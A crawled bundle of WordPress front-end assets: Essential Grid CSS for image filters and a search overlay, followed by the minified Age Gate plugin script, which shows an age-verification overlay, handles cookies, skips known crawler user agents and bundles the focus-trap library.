.esg-container .clarendon, 
.esg-container .earlybird, 
.esg-container .gingham,
.esg-container .hudson,
.esg-container .inkwell,
.esg-container .lark,
.esg-container .lofi,
.esg-container .mayfair,
.esg-container .moon,
.esg-container .nashville,
.esg-container .perpetua,
.esg-container .reyes,
.esg-container .rise,
.esg-container .slumber,
.esg-container .toaster,
.esg-container .walden,
.esg-container .willow,
.esg-container .xpro2 {
	position: relative
}

.esg-container ._1977 img,
.esg-container .aden img,
.esg-container .brooklyn img,
.esg-container .clarendon img,
.esg-container .earlybird img,
.esg-container .gingham img,
.esg-container .hudson img,
.esg-container .inkwell img,
.esg-container .lark img,
.esg-container .lofi img,
.esg-container .mayfair img,
.esg-container .moon img,
.esg-container .nashville img,
.esg-container .perpetua img,
.esg-container .reyes img,
.esg-container .rise img,
.esg-container .slumber img,
.esg-container .toaster img,
.esg-container .walden img,
.esg-container .willow img,
.esg-container .xpro2 img {
	width: 100%;
	z-index: 1
}

.esg-container ._1977:before,
.esg-container .aden:before,
.esg-container .brooklyn:before,
.esg-container .clarendon:before,
.esg-container .earlybird:before,
.esg-container .gingham:before,
.esg-container .hudson:before,
.esg-container .inkwell:before,
.esg-container .lark:before,
.esg-container .lofi:before,
.esg-container .mayfair:before,
.esg-container .moon:before,
.esg-container .nashville:before,
.esg-container .perpetua:before,
.esg-container .reyes:before,
.esg-container .rise:before,
.esg-container .slumber:before,
.esg-container .toaster:before,
.esg-container .walden:before,
.esg-container .willow:before,
.esg-container .xpro2:before {
	z-index: 2
}

.esg-container ._1977:after,
.esg-container .aden:after,
.esg-container .brooklyn:after,
.esg-container .clarendon:after,
.esg-container .earlybird:after,
.esg-container .gingham:after,
.esg-container .hudson:after,
.esg-container .inkwell:after,
.esg-container .lark:after,
.esg-container .lofi:after,
.esg-container .mayfair:after,
.esg-container .moon:after,
.esg-container .nashville:after,
.esg-container .perpetua:after,
.esg-container .reyes:after,
.esg-container .rise:after,
.esg-container .slumber:after,
.esg-container .toaster:after,
.esg-container .walden:after,
.esg-container .willow:after,
.esg-container .xpro2:after {
	z-index: 3
}

.esg-container .slumber {
	-webkit-filter: saturate(.66) brightness(1.05);
	filter: saturate(.66) brightness(1.05)
}

.esg-container .slumber::after {
	background: rgba(125, 105, 24, .5);
	mix-blend-mode: soft-light
}

.esg-container .slumber::before {
	background: rgba(69, 41, 12, .4);
	mix-blend-mode: lighten
}

/* No Filters and Search in Streams, NextGen, ML */
.source_type_stream .esg-filter-wrapper,
.source_type_nextgen .esg-filter-wrapper,
.source_type_rml .esg-filter-wrapper {
	display: none !important;
}

/* PE7 Font for Backend Popup */
[class*=" pe-7s-"]:before {
	font-family: 'Pe-icon-7-stroke'
}


/****************************************
			GLOBAL SEARCH STYLES
*****************************************/

/* LIGHT */
#esg_search_wrapper {
	height: auto;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 20000;
}
#esg_search_wrapper .esg-filter-wrapper, #esg_search_wrapper .esg-pagination {
	margin-left: 0 !important;
}
#esg_big_search_wrapper {
	padding-top: 0;
	position: relative;
}
#esg_big_search_wrapper .bigsearchfield {
	-moz-border-bottom-colors: none !important;
	-moz-border-left-colors: none !important;
	-moz-border-right-colors: none !important;
	-moz-border-top-colors: none !important;
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0) !important;
	border:none !important;
	border-bottom:2px solid #333 !important;
	color: #333 !important;
	font-size: 40px !important;
	font-weight: 700;
	line-height: 40px !important;
	padding: 0 !important;
	position: relative;
	width: 100%;
	z-index: 10;
	height:50px !important;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
}

#esg_big_search_wrapper::-ms-clear { display: none; }
#esg_big_search_wrapper .bigsearchfield::-ms-clear { display: none; }

#esg_big_search_fake_txt {
	background: none repeat scroll 0 0 rgba(255, 255,255, 0) !important;
	border: medium none !important;
	color: #333 !important;
	font-size: 40px !important;
	font-weight: 700;
	line-height: 40px !important;
	padding: 0 !important;
	position: absolute !important;
	top: 7px !important;
	width: 100%;
	z-index: 5;
	height:50px !important;
}
.esg_big_search_close {
	color: #333;
	cursor: pointer;
	font-size: 40px;
	font-weight: 400;
	position: absolute;
	right: 30px;
	top: 50px;
	z-index: 20;
}
.esg_searchresult_title {
	color: #333;
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 1px;
	margin-top: 30px;
	text-transform: uppercase;
}
#esg_search_bg {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.85);
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 19999;
}
.esg_searchcontainer {
	box-sizing: border-box;
	padding: 40px;
	position: relative;
	width: 100%;
}
.esg_searchresult {
	color: #333;
	font-size: 17px;
	font-weight: 600;
	line-height: 26px;
}

/* DARK */
#esg_big_search_wrapper.dark .bigsearchfield {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	border-bottom:2px solid #fff !important;
	color: #fff !important;
}

.dark #esg_big_search_fake_txt {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	color: #fff !important;
}
.dark .esg_big_search_close {
	color: #fff;
}
.dark .esg_searchresult_title {
	color: #fff;
}
#esg_search_bg.dark {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.85);
}
.dark .esg_searchresult {
	color: #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-public.js?ver=2.18.4
body_size: 9361
content:
!function(e){function t(o){if(r[o])return r[o].exports;var a=r[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var r={};t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t(t.s=13)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=window.age_gate_params||!1;if(!o){var a=document.querySelector("[data-age-gate-params]");o=JSON.parse(atob(a.dataset.ageGateParams))}t.age_gate_params=o},,,,,,,,,,,,,function(e,t,r){"use strict";r(14),r(15);var o=r(16),a=function(e){return e&&e.__esModule?e:{default:e}}(o);!function(e){e(function(){window.ag_customiser||(window.AgeGate=new a.default)})}(jQuery)},function(e,t){},function(e,t){},function(e,t,r){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,r,o){return r&&e(t.prototype,r),o&&e(t,o),t}}(),n=r(0),i=r(17),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(i),c=function(){function e(){o(this,e),this.settings=n.age_gate_params.settings,this.template=document.getElementById("tmpl-age-gate").innerHTML.trim().replace(/(?:\/\*)?<!\[CDATA\[(?:\*\/)?|(?:\/\*)?\]\]>(?:\*\/)?/g,""),this.cookieName=this.settings.cn||"age_gate",this.user_age=this.readCookie(this.cookieName),this.hasHooks="undefined"!=typeof ageGateHooks,this.originalMeta=null,this.init()}return a(e,[{key:"init",value:function(){this.isBot()||(n.age_gate_params.ajaxurl.match(/age-gate\/v1/)?(this.check_url=n.age_gate_params.ajaxurl+"check",this.filter_url=n.age_gate_params.ajaxurl+"filter",this.request_type="GET"):(this.check_url=this.filter_url=n.age_gate_params.ajaxurl,this.request_type="POST"),jQuery("body").on("click",'button[name="age_gate[confirm]"]',function(e){jQuery('input[name="confirm_action"]').val(e.target.classList.contains("age-gate-submit-yes")?1:0)}),jQuery("body").on("submit",".age-gate-form",this.formSubmission.bind(this)),this.shouldShow())}},{key:"shouldShow",value:function(){var e=this,t=!0;this.settings.anon&&this.user_age&&(t=!1),this.user_age>=this.settings.age&&(t=!1),this.settings.ignore_logged&&this.isLoggedIn()&&(t=!1),this.settings.inherit&&this.settings.inherit,"all"===this.settings.type&&this.settings.bypass&&(t=!1),"selected"!==this.settings.type||this.settings.restrict||(t=!1);var r={age:n.age_gate_params.settings.age,type:n.age_gate_params.settings.screen,bypass:n.age_gate_params.settings.bypass,restrict:n.age_gate_params.settings.restrict,anon:n.age_gate_params.settings.anon};if(this.hasHooks&&(t=ageGateHooks.applyFilters("age_gate_restricted",t,r)),this.settings.has_filter){var o={action:"age_gate_filters",id:n.age_gate_params.misc.i,type:n.age_gate_params.misc.t,extra:n.age_gate_params.extra||!1,show:t};n.age_gate_params.misc.qs&&(o.query=this.mapQuery()),jQuery.ajax({method:this.request_type,url:this.filter_url,data:o,dataType:"JSON",success:function(r){(t=r.show)&&e.show()}})}else t&&this.show()}},{key:"mapQuery",value:function(){return(arguments.length>0&&void 0!==arguments[0]&&arguments[0]||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return e=e.split("="),this[e[0]]=e[1],this}.bind({}))[0]}},{key:"show",value:function(){if(this.viewPort(),jQuery("html").addClass("age-gate-restricted age-gate-js"),jQuery("body").addClass("age-restriction"),jQuery(this.template).prependTo("body"),!this.settings.rechallenge&&this.readCookie("age_gate_failed")&&(this.removeForm(),jQuery('.age-gate-error[data-error-field="no-rechallenge"]').html('<p class="age-gate-error-message">'+n.age_gate_params.errors.failed+"</p>").addClass("has-error").show()),this.settings.title&&(this.pageTitle=document.title,document.title=this.settings.title),this.cookiesAllowed()||jQuery(".age-gate-form").prepend('<p class="error">'+n.age_gate_params.errors.cookies+"</p>"),this.triggerEvent("agegateshown"),this.settings.trap_focus){var e=[".age-gate-wrapper"];this.settings.trap_elements.split(",").forEach(function(t){document.querySelector(t)&&e.push(t)}),document.querySelector("#wpadminbar")&&e.push("#wpadminbar"),this.trap=s.createFocusTrap(e,{escapeDeactivates:!1}),this.trap.activate()}}},{key:"hide",value:function(){var e=this;n.age_gate_params.settings.transition?(jQuery(".age-gate-wrapper").on("transitionend",function(t){jQuery(window).scrollTop(0),jQuery("body").removeClass("age-restriction"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery("body").removeClass("age-gate--error"),jQuery(".age-gate-wrapper").remove(),e.removeViewport()}),setTimeout(function(){(jQuery("body").hasClass("age-restriction")||jQuery("html").hasClass("age-gate-restricted"))&&(jQuery("body").removeClass("age-restriction"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery("body").removeClass("age-gate--error"),jQuery(".age-gate-wrapper").remove(),e.removeViewport())},500),jQuery(".age-gate-wrapper").addClass("transition "+n.age_gate_params.settings.transition)):(jQuery(window).scrollTop(0),jQuery("body").removeClass("age-restriction"),jQuery("body").removeClass("age-gate--error"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery(".age-gate-wrapper").remove(),this.removeViewport()),this.settings.trap_focus&&this.trap.deactivate()}},{key:"formSubmission",value:function(e){var t=this;e.preventDefault(),jQuery("body").addClass("age-gate-working");var r=jQuery(".age-gate-form").serialize()+"&_wp_http_referer="+window.location.pathname;jQuery.ajax({url:this.check_url,data:r,method:this.request_type,dataType:"JSON",success:function(e){if(jQuery("body").removeClass("age-gate-working"),"success"!==e.status)e.redirect?(t.settings.rechallenge||"error"!==e.status||e.set_cookie&&t.setCookie("age_gate_failed",1),window.location.href=e.redirect):(t.clearErrors(),jQuery("body").addClass("age-gate--error"),jQuery.each(e.messages,function(e,t){jQuery('.age-gate-error[data-error-field="'+e+'"]').html('<p class="age-gate-error-message">'+t+"</p>").addClass("has-error").show()}),e.message&&jQuery('.age-gate-error[data-error-field="no-rechallenge"]').html('<p class="age-gate-error-message">'+e.message+"</p>").addClass("has-error").show(),t.settings.rechallenge||"error"!==e.status||(e.set_cookie&&t.setCookie("age_gate_failed",1),t.removeForm()));else{if(t.hasHooks)var r=ageGateHooks.applyFilters("age_gate_set_cookie",e.set_cookie);else var r=e.set_cookie;if(r&&t.setCookie(t.cookieName,Math.floor(e.age),e.remember,e.timescale),t.settings.title&&t.pageTitle&&(document.title=t.pageTitle),t.triggerEvent("agegatepassed"),e.redirect)return void(window.location.href=e.redirect);t.hide()}}})}},{key:"createNewEvent",value:function(e){var t;return"function"==typeof Event?t=new Event(e):(t=document.createEvent("Event"),t.initEvent(e,!0,!0)),t}},{key:"triggerEvent",value:function(e){if(window.Event&&window.dispatchEvent){var t=this.createNewEvent(e);window.dispatchEvent(t)}else jQuery(document).trigger(e)}},{key:"clearErrors",value:function(){jQuery(".age-gate-error").html("").hide()}},{key:"removeForm",value:function(){jQuery(".age-gate-form").find(".age-gate-form-elements, .age-gate-remember-wrapper, input, button, .age-gate-challenge").remove()}},{key:"setCookie",value:function(e,t,r,o){var a="";if(r){var i=new Date;switch(o){case"hours":i.setTime(i.getTime()+60*r*60*1e3);break;case"minutes":i.setTime(i.getTime()+60*r*1e3);break;default:i.setTime(i.getTime()+24*r*60*60*1e3)}a="; expires="+i.toUTCString()}var s=n.age_gate_params.settings.cookie_domain;t=this.settings.anon?1:t,document.cookie=e+"="+t+a+";path=/"+(s?";domain="+s:"")}},{key:"isLoggedIn",value:function(){if(jQuery("body").hasClass("logged-in"))return!0}},{key:"readCookie",value:function(e){for(var t=e+"=",r=document.cookie.split(";"),o=0;o<r.length;o++){for(var a=r[o];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return null}},{key:"isBot",value:function(){return(n.age_gate_params.bots||[]).indexOf(navigator.userAgent)>-1||navigator.userAgent.match(/Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \(Googlebot\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\/|betaBot|Cliqzbot\/|MojeekBot\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|pingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\/crawler|BLP_bbot|BomboraBot|Buck\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\/|ScoutJet|(^| )sentry\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\/|DareBoost|ZuperlistBot\/|Miniflux\/|Feedspot|Diffbot\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\/|theoldreader.com|AnyEvent|Uptimebot\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\/|www\.uptime\.com|Streamline3Bot\/|serpstatbot\/|MixnodeCache\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|Curebot|PagePeeker\/|Vigil\/|rssbot\/|startmebot\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\/\d\.\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge/i)}},{key:"cookiesAllowed",value:function(){return!!navigator.cookieEnabled}},{key:"viewPort",value:function(){if(this.settings.viewport){var e=document.querySelector('meta[name="viewport"]');e?(this.originalMeta=e.getAttribute("content"),e.setAttribute("content","width=device-width, minimum-scale=1, maximum-scale=1")):jQuery("head").append('<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />')}}},{key:"removeViewport",value:function(){if(this.settings.viewport){var e=document.querySelector('meta[name="viewport"]');this.originalMeta?e.setAttribute("content",this.originalMeta):e.parentNode.removeChild(e)}}}]),e}();t.default=c},function(e,t,r){"use strict";function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,o)}return r}/*!
  * focus-trap 6.7.1
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  */
function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.createFocusTrap=void 0;var i=r(18),s=function(){var e=[];return{activateTrap:function(t){if(e.length>0){var r=e[e.length-1];r!==t&&r.pause()}var o=e.indexOf(t);-1===o?e.push(t):(e.splice(o,1),e.push(t))},deactivateTrap:function(t){var r=e.indexOf(t);-1!==r&&e.splice(r,1),e.length>0&&e[e.length-1].unpause()}}}(),c=function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select},u=function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode},l=function(e){return"Tab"===e.key||9===e.keyCode},d=function(e){return setTimeout(e,0)},g=function(e,t){var r=-1;return e.every(function(e,o){return!t(e)||(r=o,!1)}),r},b=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return"function"==typeof e?e.apply(void 0,r):e},p=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target},f=function(e,t){var r,o=(null===t||void 0===t?void 0:t.document)||document,n=a({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),f={containers:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},m=function(e,t,r){return e&&void 0!==e[t]?e[t]:n[r||t]},h=function(e){return!(!e||!f.containers.some(function(t){return t.contains(e)}))},v=function(e){var t=n[e];if("function"==typeof t){for(var r=arguments.length,a=new Array(r>1?r-1:0),i=1;i<r;i++)a[i-1]=arguments[i];t=t.apply(void 0,a)}if(!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var s=t;if("string"==typeof t&&!(s=o.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s},y=function(){var e=v("initialFocus");if(!1===e)return!1;if(void 0===e)if(h(o.activeElement))e=o.activeElement;else{var t=f.tabbableGroups[0],r=t&&t.firstTabbableNode;e=r||v("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},w=function(){if(f.tabbableGroups=f.containers.map(function(e){var t=(0,i.tabbable)(e);if(t.length>0)return{container:e,firstTabbableNode:t[0],lastTabbableNode:t[t.length-1]}}).filter(function(e){return!!e}),f.tabbableGroups.length<=0&&!v("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},k=function e(t){if(!1!==t&&t!==o.activeElement){if(!t||!t.focus)return void e(y());t.focus({preventScroll:!!n.preventScroll}),f.mostRecentlyFocusedNode=t,c(t)&&t.select()}},B=function(e){var t=v("setReturnFocus",e);return t||!1!==t&&e},S=function(e){var t=p(e);if(!h(t))return b(n.clickOutsideDeactivates,e)?void r.deactivate({returnFocus:n.returnFocusOnDeactivate&&!(0,i.isFocusable)(t)}):void(b(n.allowOutsideClick,e)||e.preventDefault())},C=function(e){var t=p(e),r=h(t);r||t instanceof Document?r&&(f.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),k(f.mostRecentlyFocusedNode||y()))},_=function(e){var t=p(e);w();var r=null;if(f.tabbableGroups.length>0){var o=g(f.tabbableGroups,function(e){return e.container.contains(t)});if(o<0)r=e.shiftKey?f.tabbableGroups[f.tabbableGroups.length-1].lastTabbableNode:f.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var a=g(f.tabbableGroups,function(e){var r=e.firstTabbableNode;return t===r});if(a<0&&f.tabbableGroups[o].container===t&&(a=o),a>=0){var n=0===a?f.tabbableGroups.length-1:a-1,i=f.tabbableGroups[n];r=i.lastTabbableNode}}else{var s=g(f.tabbableGroups,function(e){var r=e.lastTabbableNode;return t===r});if(s<0&&f.tabbableGroups[o].container===t&&(s=o),s>=0){var c=s===f.tabbableGroups.length-1?0:s+1,u=f.tabbableGroups[c];r=u.firstTabbableNode}}}else r=v("fallbackFocus");r&&(e.preventDefault(),k(r))},x=function(e){return u(e)&&!1!==b(n.escapeDeactivates,e)?(e.preventDefault(),void r.deactivate()):l(e)?void _(e):void 0},T=function(e){if(!b(n.clickOutsideDeactivates,e)){var t=p(e);h(t)||b(n.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())}},E=function(){if(f.active)return s.activateTrap(r),f.delayInitialFocusTimer=n.delayInitialFocus?d(function(){k(y())}):k(y()),o.addEventListener("focusin",C,!0),o.addEventListener("mousedown",S,{capture:!0,passive:!1}),o.addEventListener("touchstart",S,{capture:!0,passive:!1}),o.addEventListener("click",T,{capture:!0,passive:!1}),o.addEventListener("keydown",x,{capture:!0,passive:!1}),r},A=function(){if(f.active)return o.removeEventListener("focusin",C,!0),o.removeEventListener("mousedown",S,!0),o.removeEventListener("touchstart",S,!0),o.removeEventListener("click",T,!0),o.removeEventListener("keydown",x,!0),r};return r={activate:function(e){if(f.active)return this;var t=m(e,"onActivate"),r=m(e,"onPostActivate"),a=m(e,"checkCanFocusTrap");a||w(),f.active=!0,f.paused=!1,f.nodeFocusedBeforeActivation=o.activeElement,t&&t();var n=function(){a&&w(),E(),r&&r()};return a?(a(f.containers.concat()).then(n,n),this):(n(),this)},deactivate:function(e){if(!f.active)return this;clearTimeout(f.delayInitialFocusTimer),f.delayInitialFocusTimer=void 0,A(),f.active=!1,f.paused=!1,s.deactivateTrap(r);var t=m(e,"onDeactivate"),o=m(e,"onPostDeactivate"),a=m(e,"checkCanReturnFocus");t&&t();var n=m(e,"returnFocus","returnFocusOnDeactivate"),i=function(){d(function(){n&&k(B(f.nodeFocusedBeforeActivation)),o&&o()})};return n&&a?(a(B(f.nodeFocusedBeforeActivation)).then(i,i),this):(i(),this)},pause:function(){return f.paused||!f.active?this:(f.paused=!0,A(),this)},unpause:function(){return f.paused&&f.active?(f.paused=!1,w(),E(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return f.containers=t.map(function(e){return"string"==typeof e?o.querySelector(e):e}),f.active&&w(),this}},r.updateContainerElements(e),r};t.createFocusTrap=f},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});/*!
* tabbable 5.2.1
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/
